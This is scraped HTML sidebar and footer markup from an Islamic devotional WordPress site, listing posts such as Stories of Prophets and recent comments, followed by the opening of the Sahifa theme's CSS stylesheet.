                  <div class="post-thumbnail">
                    <a href="/6-kalimas-in-islam-in-arabic-english/" title="Permalink to 6 Kalimas in Islam (in Arabic & English)" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2011/02/Islamic-Kalma-9D-610x292.jpg&h=50&w=50&a=c" alt="6 Kalimas in Islam (in Arabic & English)"></a>
                  </div>
                  <h3><a href="/6-kalimas-in-islam-in-arabic-english/" title="6 Kalimas in Islam (in Arabic & English)">6 Kalimas in Islam (in Arabic & English)</a></h3>
<span class="date"><span>February 6, 2011</span></span>
                </li>
                <li>
                  <div class="post-thumbnail">
                    <a href="/listen-quran-by-80-reciters/" title="Permalink to Listen Quran by 80 Reciters" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2011/02/Listen-Quran-by-80-Reciters.jpg&h=50&w=50&a=c" alt="Listen Quran by 80 Reciters"></a>
                  </div>
                  <h3><a href="/listen-quran-by-80-reciters/" title="Listen Quran by 80 Reciters">Listen Quran by 80 Reciters</a></h3>
<span class="date"><span>February 10, 2011</span></span>
                </li>
              </ul>
            </div>
            <div id="tab2" class="tabs-wrap">
              <ul>
                <li>
                  <div class="post-thumbnail">
                    <a href="/hazrat-abraham-a-s-part-6-stories-of-prophets/" title="Permalink to Hazrat Abraham A.S – Part 6 (Stories of Prophets)" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Abraham A.S – Part 6 (Stories of Prophets)"></a>
                  </div>
                  <h3><a href="/hazrat-abraham-a-s-part-6-stories-of-prophets/">Hazrat Abraham A.S – Part 6 (Stories of Prophets)</a></h3>
<span class="date"><span>January 17, 2013</span></span>
                </li>
                <li>
                  <div class="post-thumbnail">
                    <a href="/hazrat-ismail-a-s-part-7-stories-of-prophets/" title="Permalink to Hazrat Ismail A.S – Part 7 (Stories of Prophets)" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Ismail A.S – Part 7 (Stories of Prophets)"></a>
                  </div>
                  <h3><a href="/hazrat-ismail-a-s-part-7-stories-of-prophets/">Hazrat Ismail A.S – Part 7 (Stories of Prophets)</a></h3>
<span class="date"><span>January 17, 2013</span></span>
                </li>
                <li>
                  <div class="post-thumbnail">
                    <a href="/hazrat-saleh-a-s-part-5-stories-of-prophets/" title="Permalink to Hazrat Saleh A.S – Part 5 (Stories of Prophets)" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Saleh A.S – Part 5 (Stories of Prophets)"></a>
                  </div>
                  <h3><a href="/hazrat-saleh-a-s-part-5-stories-of-prophets/">Hazrat Saleh A.S – Part 5 (Stories of Prophets)</a></h3>
<span class="date"><span>January 17, 2013</span></span>
                </li>
                <li>
                  <div class="post-thumbnail">
                    <a href="/hazrat-hood-a-s-part-4-stories-of-prophets/" title="Permalink to Hazrat Hood A.S – Part 4 (Stories of Prophets)" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Hood A.S – Part 4 (Stories of Prophets)"></a>
                  </div>
                  <h3><a href="/hazrat-hood-a-s-part-4-stories-of-prophets/">Hazrat Hood A.S – Part 4 (Stories of Prophets)</a></h3>
<span class="date"><span>January 17, 2013</span></span>
                </li>
                <li>
                  <div class="post-thumbnail">
                    <a href="/hazrat-idrees-a-s-part-3-stories-of-prophets/" title="Permalink to Hazrat Idrees A.S – Part 3 (Stories of Prophets)" rel="bookmark"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Idrees A.S – Part 3 (Stories of Prophets)"></a>
                  </div>
                  <h3><a href="/hazrat-idrees-a-s-part-3-stories-of-prophets/">Hazrat Idrees A.S – Part 3 (Stories of Prophets)</a></h3>
<span class="date"><span>January 17, 2013</span></span>
                </li>
              </ul>
            </div>
            <div id="tab3" class="tabs-wrap">
              <ul>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/darood-to-increase-wealth-rizq/#comment-859">rahehaq: AsslamOAlaikum Recite this Darood https://rahehaq.net/dar...</a>
                </li>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/darood-to-increase-wealth-rizq/#comment-856">parvez memon: Sir,can u pls suggest any wazefa for increasing wealth and p...</a>
                </li>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/listen-quran-by-80-reciters/#comment-838">mohamd shaik dawood: i love Allah...</a>
                </li>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/6-kalimas-in-islam-in-arabic-english/#comment-435">TAHIR MIRZA: ALLAH HAR MUSLAMAN KO HIDAYAT DE OR GER IMAN WALO KO BHI JAL...</a>
                </li>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/amazing-qirat-hasan-bin-abdullah-al-awad/#comment-418">Majid: Mashallah, Subhanallah, Most beautiful voice ever heard, All...</a>
                </li>
              </ul>
            </div>
            <div id="tab4" class="tabs-wrap tagcloud">
              <a href="/tag/slider/" class="tag-link-19" title="4 topics" style="font-size: 8pt;">slider</a>
            </div>
          </div>
        </div>
      </aside>
      <div class="clear"></div>
    </div>
    <footer>
      <div id="footer-widget-area" class="footer-3c">
        <div id="footer-first" class="footer-widgets-box">
          <div id="categories-7" class="footer-widget widget_categories">
            <div class="footer-widget-top">
              <h4>Categories</h4>
            </div>
            <div class="footer-widget-container">
              <select name="cat" id="cat" class="postform">
                <option value="-1">
                  Select Category
                </option>
                <option class="level-0" value="16">
                  6 Qalma
                </option>
                <option class="level-0" value="25">
                  Allama Iqbal Ka Pakistan
                </option>
                <option class="level-0" value="22">
                  Ashfaq Ahmad
                </option>
                <option class="level-0" value="11">
                  Aulia-e-Allah
                </option>
                <option class="level-0" value="1">
                  Blog
                </option>
                <option class="level-0" value="3">
                  Books
                </option>
                <option class="level-0" value="4">
                  Darood Shareef
                </option>
                <option class="level-0" value="44">
                  Du’a for Ramadan
                </option>
                <option class="level-0" value="36">
                  End of Times
                </option>
                <option class="level-0" value="45">
                  Fasting Guide
                </option>
                <option class="level-0" value="31">
                  Kids Islam
                </option>
                <option class="level-0" value="29">
                  Mobile Softwares
                </option>
                <option class="level-0" value="15">
                  Namaz
                </option>
                <option class="level-0" value="30">
                  PC Softwares
                </option>
                <option class="level-0" value="26">
                  Quran Recitation-Qir’at
                </option>
                <option class="level-0" value="18">
                  Shahab Nama
                </option>
                <option class="level-0" value="27">
                  Short Documentaries
                </option>
                <option class="level-0" value="37">
                  Tajweed Beginners
                </option>
                <option class="level-0" value="40">
                  Tajweed Kids
                </option>
                <option class="level-0" value="39">
                  The Arrivals
                </option>
                <option class="level-0" value="10">
                  Videos
                </option>
                <option class="level-0" value="17">
                  Wazu (Ablution)
                </option>
                <option class="level-0" value="43">
                  Weekly Tips
                </option>
              </select> 
              <script type="text/javascript">


              /* <![CDATA[ */
              var dropdown = document.getElementById("cat");
              function onCatChange() {
                if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
                        location.href = "https://rahehaq.net/?cat="+dropdown.options[dropdown.selectedIndex].value;
                }
              }
              dropdown.onchange = onCatChange;
              /* ]]> */
              </script>
            </div>
          </div>
          <div id="news-pic-widget-2" class="footer-widget news-pic">
            <div class="footer-widget-top">
              <h4>News in Pictures</h4>
            </div>
            <div class="footer-widget-container">
              <div class="post-thumbnail">
                <a class="ttip" title="Hazrat Abraham A.S – Part 6 (Stories of Prophets)" href="/hazrat-abraham-a-s-part-6-stories-of-prophets/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Abraham A.S – Part 6 (Stories of Prophets)"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Hazrat Ismail A.S – Part 7 (Stories of Prophets)" href="/hazrat-ismail-a-s-part-7-stories-of-prophets/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Ismail A.S – Part 7 (Stories of Prophets)"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Hazrat Saleh A.S – Part 5 (Stories of Prophets)" href="/hazrat-saleh-a-s-part-5-stories-of-prophets/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Saleh A.S – Part 5 (Stories of Prophets)"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Hazrat Hood A.S – Part 4 (Stories of Prophets)" href="/hazrat-hood-a-s-part-4-stories-of-prophets/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Hood A.S – Part 4 (Stories of Prophets)"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Hazrat Idrees A.S – Part 3 (Stories of Prophets)" href="/hazrat-idrees-a-s-part-3-stories-of-prophets/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Idrees A.S – Part 3 (Stories of Prophets)"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Hazrat Noah A.S – Part 2 (Stories of Prophets)" href="/hazrat-noah-a-s-part-2-stories-of-prophets/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Noah A.S – Part 2 (Stories of Prophets)"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Hazrat Adam A.S and His Sons Habeel Qabeel (Stories of Prophets) – Part 1" href="/hazrat-adam-a-s-and-his-sons-habeel-qabeel-part-1/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2013/01/Qasasul-Anbiya-AS.jpg&h=50&w=50&a=c" alt="Hazrat Adam A.S and His Sons Habeel Qabeel (Stories of Prophets) – Part 1"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Eid-ul-Adha (Religious event of Muslims)" href="/eid-ul-adha-religious-event-of-muslims/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2012/10/Eid-ul-Adha1.jpg&h=50&w=50&a=c" alt="Eid-ul-Adha (Religious event of Muslims)"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="The Hajj and the Month of Zil Hajj" href="/the-hajj-and-the-month-of-zil-hajj/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2012/10/The-Hajj-and-the-Month-of-Zil-Hajj2.jpg&h=50&w=50&a=c" alt="The Hajj and the Month of Zil Hajj"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Kimiaye Saadat – Money, Greed and its Evit and Benefits of Generosity (Part 6 of 10)" href="/kimiaye-saadat-money-greed-and-its-evit-and-benefits-of-generosity-part-6-of-10/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2011/10/Alchemy-of-Happiness-by-Imam-Al-Ghazali.jpg&h=50&w=50&a=c" alt="Kimiaye Saadat – Money, Greed and its Evit and Benefits of Generosity (Part 6 of 10)"></a>
              </div>
              <div class="post-thumbnail">
                <a class="ttip" title="Kimiaye Saadat – Love for World, Explanation and Its Treatment (Part 5 of 10)" href="/kimiaye-saadat-love-for-world-explanation-and-its-treatment-part-5-of-10/"><img src="/wp-content/themes/sahifa/timthumb.php?src=/wp-content/uploads/2011/10/Alchemy-of-Happiness-by-Imam-Al-Ghazali.jpg&h=50&w=50&a=c" alt="Kimiaye Saadat – Love for World, Explanation and Its Treatment (Part 5 of 10)"></a>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div id="footer-second" class="footer-widgets-box">
          <div id="comments_avatar-widget-2" class="footer-widget comments-avatar">
            <div class="footer-widget-top">
              <h4>Recent Comments</h4>
            </div>
            <div class="footer-widget-container">
              <ul>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/darood-to-increase-wealth-rizq/#comment-859">rahehaq: AsslamOAlaikum Recite this Darood https://rahehaq.net/dar...</a>
                </li>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/darood-to-increase-wealth-rizq/#comment-856">parvez memon: Sir,can u pls suggest any wazefa for increasing wealth and p...</a>
                </li>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/listen-quran-by-80-reciters/#comment-838">mohamd shaik dawood: i love Allah...</a>
                </li>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/6-kalimas-in-islam-in-arabic-english/#comment-435">TAHIR MIRZA: ALLAH HAR MUSLAMAN KO HIDAYAT DE OR GER IMAN WALO KO BHI JAL...</a>
                </li>
                <li>
                  <div class="post-thumbnail"></div>
<a href="/amazing-qirat-hasan-bin-abdullah-al-awad/#comment-418">Majid: Mashallah, Subhanallah, Most beautiful voice ever heard, All...</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div id="footer-third" class="footer-widgets-box">
          <div id="latest-tweets-widget-2" class="footer-widget twitter-widget">
            <div class="footer-widget-top">
              <h4>@Follow Us</h4>
            </div>
            <div class="footer-widget-container">
              <div id="twitter-widget">
                <ul class="twitter_update_list">
                  <li class="twitter-item">The majority of man's sins emanate from his tongue. (Tabarani) <span class="twitter-timestamp"><abbr title="2013/05/10 10:05:17">2013/05/10</abbr></span>
</li>
                  <li class="twitter-item">Read Quran Online at http://t.co/Rm7fa0rQ7S <span class="twitter-timestamp"><abbr title="2013/05/08 12:29:41">2013/05/08</abbr></span>
                  </li>
                  <li class="twitter-item">Hazrat Ismail A.S – Part 7 (Stories of Prophets) http://t.co/CUb4DZB96b <span class="twitter-timestamp"><abbr title="2013/04/23 08:15:49">2013/04/23</abbr></span>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </footer>
    <div class="clear"></div>
    <div class="footer-bottom">
      <div class="container">
        <div class="alignright">
          Powered by Islamic Timeline Covers
        </div>
        <div class="alignleft">
          © Copyright 2013, All Rights Reserved
        </div>
      </div>
    </div>
  </div>
  <div id="topcontrol">
    Scroll To Top
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"363fa6f24118428698e71d0e7fcd132f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rahehaq.net/wp-content/themes/sahifa/style.css
body_size: 30783
content:
@charset "UTF-8";
/***************************************
	Theme Name: Sahifa
	Theme URI: http://themes.tielabs.com/sahifa/
	Description: A Premium Wordpress News Theme
	Author: Mo3aser
	Author URI: http://tielabs.com/
	Version: 4.0.1
	
	Tags: two-columns, fixed-width, custom-background, threaded-comments, translation-ready, custom-menu
***************************************/

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
  font-family: 'tiefontello';
  src: url('fonts/tiefontello.eot');
  src: url('fonts/tiefontello.eot?88026028#iefix') format('embedded-opentype'),
       url('fonts/tiefontello.woff') format('woff'),
       url('fonts/tiefontello.ttf') format('truetype'),
       url('fonts/tiefontello.svg?88026028#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'tiefontello';
    src: url('fonts/tiefontello.svg?88026028#fontello') format('svg');
  }
}

[class^="tieicon-"]:before, [class*=" tieicon-"]:before, .search-block .search-button:before, #main-nav li.menu-item-home a:before, blockquote:before, .rss-cat-icon:before, #twitter-widget li:before, .flex-direction-nav a:before, .overlay-icon:before {
    font-family: "tiefontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    width:32px;
    height:32px;
    display:inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 32px;
    font-size:18px;
	-webkit-font-smoothing: antialiased;
	-o-transform: scale(1);
	text-rendering: optimizeLegibility;
	text-shadow: none;
}

/* Main Global Layout Settings */
*{ padding:0; margin:0;	outline:none; list-style:none; border: 0 none;}
body {
	background:#FFF url(images/patterns/body-bg7.png);
	color: #333;
	font-family: 'Droid Sans',Arial,Verdana,sans-serif;
	font-size: 13px;
}
pre ,code{
	direction:ltr;
	background:url(images/code-bg.png);
	font: 11px/19px 'andale mono', 'lucida console', monospace;
	padding: 3px;
	display: block;
	overflow-x: visible;
	overflow-y: hidden;
	margin: 0 0 20px 0;
	color: #666;
	border-top: 1px solid #E1E1E1;
	border-left: 1px solid #E1E1E1;
	border-bottom: 1px solid #F0F0F0;
	border-right: 1px solid #F0F0F0;
}
h1, h2, h3,h4, h5, h6 { font-weight:normal;}

.alignright {float: right;}
.alignleft {float: left;}
.aligncenter{clear:both; margin-left:auto;	margin-right:auto;}
a {
  color: #444;
  text-decoration: none;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
a:hover { color: #000;}
.clear {clear: both;}

.post-title a,ul.slider-navigation li ,.pagenavi a,a.more-link ,.main-menu li a ,.subscribe-icons a ,.flickr_badge_image img, .mega-menu-item img {
	webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
textarea, input[type=text], input[type=password], input[type=email], select {
	border: 1px solid #ccc;
	background: #fff;
	font-size: inherit;
}
input, select {cursor: pointer;}
input[type=text], input[type=password], input[type=email] {cursor: text;}
textarea {overflow:auto;}
textarea, input {padding: 5px;outline: none;}
select {padding: 2px;}
option {padding: 0 4px;}
input[type=button], button {padding: 4px;cursor: pointer;vertical-align: middle;}
input.text_input,textarea.textarea {border: 1px solid #ccc;-moz-border-radius: 1px;-webkit-border-radius: 1px; border-radius: 1px;}
input.text_input:focus,textarea.textarea:focus {border: 1px solid #999;	}

.button, a.button, #main-content input[type="submit"], .form-submit #submit , #login-form .login-button , .widget-feedburner .feedburner-subscribe, input[type="submit"]{
	border: 1px solid #D9D9D9;
	background: #FBFBFB;
	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FBFBFB),color-stop(100%,#EEE ));
	background: -webkit-linear-gradient(top,#FBFBFB 0,#EEE 100%);
	background: -moz-linear-gradient(top,#FBFBFB 0,#EEE 100%);
	background: -o-linear-gradient(top,#FBFBFB 0,#EEE 100%);
	background: -ms-linear-gradient(top,#FBFBFB 0,#EEE 100%);
	background: linear-gradient(top,#FBFBFB 0,#EEE 100%);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5);
	color: black;
	text-shadow: 0 1px 0 white;
	width:auto;
	font-size: 13px;
	padding: 5px 15px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-transition: background .40s;
	-moz-transition: background .40s;
	-o-transition: background .40s;
	transition: background .40s;
	position:relative;
}
.button:hover, a.button:hover, #main-content input[type="submit"]:hover, .form-submit #submit:hover, #login-form .login-button:hover , .widget-feedburner .feedburner-subscribe:hover, input[type="submit"]:hover {
	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFF),color-stop(100%,#f8f8f8));
	background: -webkit-linear-gradient(top,#FFF 0,#f8f8f8 100%);
	background: -moz-linear-gradient(top,#FFF 0,#f8f8f8 100%);
	background: -o-linear-gradient(top,#FFF 0,#f8f8f8 100%);
	background: -ms-linear-gradient(top,#FFF 0,#f8f8f8 100%);
	background: linear-gradient(top,#FFF ,#f8f8f8 100%);
}
.button:active, a.button:active, #main-content input[type="submit"]:active, .form-submit #submit:active, #login-form .login-button:active , .widget-feedburner .feedburner-subscribe:active, input[type="submit"]:active {top:2px;}


::-moz-selection { background: #F9A386; color: #fff; text-shadow: none; }
::selection { background: #F9A386; color: #fff; text-shadow: none; }

::-webkit-scrollbar-track {background: #FFFFFF;-webkit-box-shadow: inset 1px 1px 2px #E0E0E0;border: 1px solid #D8D8D8;}
::-webkit-scrollbar-thumb {background: #F88C00;-webkit-box-shadow: inset 1px 1px 2px rgba(155, 155, 155, 0.4);}
::-webkit-scrollbar-thumb:hover {-webkit-box-shadow: inset 1px 1px 10px rgba(0,0,0,0.3);}
::-webkit-scrollbar-thumb:active {background: #888;-webkit-box-shadow: inset 1px 1px 2px rgba(0,0,0,0.3);}

/* Main Wrapper Style */
.background-cover{-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; position:fixed; background-repeat:no-repeat; top:0; left:0; z-index:0; overflow: hidden; width: 100%; height:100%;} 
.container{width:1045px;margin:0 auto;}

/* Header */
header#theme-header {
	background:#FFF;
	margin: 20px auto 25px;
	position: relative;
	width:1045px;
	-moz-box-shadow: inset 0 0 2px #FFF, 0 0 5px #cacaca;
	-webkit-box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
}
header#theme-header:after, #signup_form:after, #buddypress:after, #main-nav:after{display: block;visibility: hidden;clear: both;	height: 0;content: " ";}
/* Top Menu Styles */
.top-nav {
	background:#fbfbfb;
	border-top:3px solid #f88c00;
	border-bottom:1px solid #ececec;
	height:30px;
}
	.top-nav .menu-alert{
		float:left;
		color:#666;
		padding:8px 0;
		font-style:italic;
	}
	.top-nav ul {float: left;}
		.top-nav ul li {
			position: relative;
			display: inline-block;
			float: left;
		}
		.top-nav ul li a {
			display: inline-block;
			height: 30px;
			line-height: 30px;
			color: #838383 ;
			padding:0 10px;
			text-shadow:0 1px 1px #FFF;
		}
		.top-nav ul li a:hover {color: #000;}
		.top-nav ul ul {
			background: #fbfbfb;
			display: none;
			padding:0;
			position: absolute;
			top: 30px;
			width: 180px;
			z-index: 99999;
			float: left;
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 3px;
			-moz-border-radius-bottomright: 3px;
			-moz-border-radius-bottomleft: 3px;
			border-bottom-right-radius: 3px;
			border-bottom-left-radius: 3px;
			-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
			box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
			-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
		}
			.top-nav ul ul li {background: none !important;border: none !important;z-index: 99999;min-width: 180px;}
				.top-nav ul ul ul {right: auto;left: 100%;top: 0;z-index: 99999;}
			.top-nav ul ul a {
				background: none !important;
				height: auto !important;
				line-height: 1em;
				padding: 10px 10px;
				width: 160px;
				display: block !important;
				margin-right: 0 !important;
				z-index: 99999;
				color: #777!important;
			}
			.top-nav ul ul li.current-menu-item:after{display: none;}	
		.top-nav ul li:hover > a,.top-nav ul :hover > a ,.top-nav ul li.current-menu-item a { color:#000;}
		
	.top-nav ul li.current-menu-item:after{content: " ";display: block;width: 0;height: 0;position: absolute;top: 0;z-index: 2;right:45%;border: 4px solid transparent;border-top-color: #F88C00 ;}
	.top-nav ul ul li:hover > a,	.top-nav ul ul :hover > a {color: #000 !important; padding:10px 5px 10px 15px;	}
	.top-nav ul li:hover > ul {display: block;}

/* Today Date */
.today-date{
	float:left;
	padding:4px 10px;
	background:#ddd;
	font-size:11px;
	color:#333;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	margin:4px 10px 0 5px;
}
/* Search */
.search-block {
	height:30px;
	overflow: hidden;
	float:right;
	margin-left:5px;
	position: relative;}
	.search-block:after{content: " ";display: block;width: 0;height: 0;position: absolute;top: 10px;z-index: 2;right:30px;border: 4px solid transparent;border-right-color: #F88C00 ;}
	.search-block #s {
		background:#FFF;
		float: right;
		font: normal 11px tahoma;
		padding: 9px 12px 8px 12px;
		width: 90px;
		color:#C5C5C5;
		border:0 none;
		border-left:1px solid #ececec;
		-o-transition: width .7s , color .4s;
		-webkit-transition: width .7s , color .4s;
		-moz-transition: width .7s , color .4s;
		transition: width .7s , color .4s;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0 ;
	}
	.search-block #s:focus {color:#000;width:150px;}
	.search-block .search-button {
		background:#f88c00!important;
		cursor: pointer;
		float: right;
		height:30px;
		width:30px;
		display: block;
		border:0 none;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0 ;
		box-shadow: none !important;
        padding:0;
	}
	.search-block .search-button:active {top:0;}
	.search-block:hover .search-button,.search-block:hover #s {opacity:1;color:#444;}

.search-block button.search-button:before{content: '🔍';font-size:18px; width:30px; height:30px; line-height:28px; color:#FFF;}

#tie_lang_switcher{float:right; padding:9px 5px 0;}
#tie_lang_switcher img{margin:0 2px;}
#tie_lang_switcher a{opacity:0.4; line-height: 0;}
#tie_lang_switcher a:hover{opacity:1;}

/* Social */
.top-nav .social-icons{float:right;}
	.top-nav .social-icons a , .footer-bottom .social-icons a{ opacity:.8;}
	.top-nav .social-icons a:hover ,.footer-bottom .social-icons a:hover{ top:0;opacity:1}
	.top-nav .social-icons a img{width:25px; height:25px;}

.top-nav .social-icons [class^="tieicon-"]:before, .top-nav .social-icons [class*=" tieicon-"]:before,
.footer-bottom .social-icons [class^="tieicon-"]:before, .footer-bottom .social-icons [class*=" tieicon-"]:before{
    width:20px;
    height:24px;
    line-height: 24px;
    font-size:16px;
}
.header-content{padding:20px 15px;}
	.logo {float: left;}
	.logo img{ max-width:100%;}
	.logo h1, .logo h2{font:bold 32pt arial;}
	.logo strong{ display:none;}
	.logo span{ font-weight: normal; font-size: 14px;}

/* Main Nav  */
#main-nav  {
	margin:0 auto;
	background:url(images/main-menu-bg.png) repeat-x top;
	min-height:52px;
	border-bottom:5px solid #F88C00 ;
	position: relative;
}
	#main-nav  .menu-alert{
		float:left;
		padding:18px 0 0 10px ;
		font-style:italic;
		color:#FFF;
	}
	#top-menu-mob , #main-menu-mob{ display:none; }
	#main-nav .main-menu{margin-left:10px;}
	#main-nav  ul li {
		font-size:13px;
		position: relative;
		display: inline-block;
		float: left;
		border:1px solid #222222;
		border-width:0 0 0 1px;
		height:47px;
		margin-top:5px;
	}
		#main-nav  ul li:first-child,
		#main-nav  ul li:first-child a{border:0 none;}
		#main-nav  ul li:last-child a{border-right:0 none;}
		#main-nav  ul li a {
			display: inline-block;
			height: 47px;
			position: relative;
			line-height: 47px;
			color: #ddd;
			padding:0 10px;
			text-shadow:0 1px 1px rgba(0,0,0,.6);
			border-left:1px solid #383838;
		}
		#main-nav ul li.parent-list a{padding-right: 22px;}
		.top-menu ul li.parent-list a{padding-right: 18px;}
		#main-nav ul li a .sub-indicator,
		.top-menu ul li a .sub-indicator{
			right: 7px;
			top: 50%;
			margin-top: -2px;
			position: absolute;
			display: inline-block;
			content: '';
			width: 0;
			height: 0;
			border: 4px solid transparent;
			border-top: 4px solid #ddd;
		}
		.top-menu  ul li a .sub-indicator{border-top-color:#888;}
		#main-nav  ul ul li a .sub-indicator,
		.top-menu  ul ul li a .sub-indicator{
			border: 4px solid transparent;
			border-left: 4px solid #ddd;
		}
		.top-menu  ul ul li a .sub-indicator{border-left-color:#888;}

		#main-nav  ul li a:hover {}
		#main-nav  ul ul{
			display: none;
			padding:0;
			position: absolute;
			top: 47px;
			width: 180px;
			z-index: 99999;
			float: left;
			border-top: 2px solid #F88C00;
			background: #2d2d2d !important;
			-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
			box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 3px;
			-moz-border-radius-bottomright: 3px;
			-moz-border-radius-bottomleft: 3px;
			border-bottom-right-radius: 3px;
			border-bottom-left-radius: 3px;
		}
		#main-nav  ul li.current-menu-item ul,
		#main-nav  ul li.current-menu-parent ul,
		#main-nav  ul li.current-page-ancestor ul{ top: 52px;}

		#main-nav  ul ul li, #main-nav  ul ul li:first-child {
			background: none !important;
			z-index: 99999;
			min-width: 180px;
			border:0 none;
			border-bottom: 1px solid #222;
			border-top: 1px solid #383838;
			font-size:12px;
			height:auto;
			margin:0;
		}
			#main-nav  ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
			#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
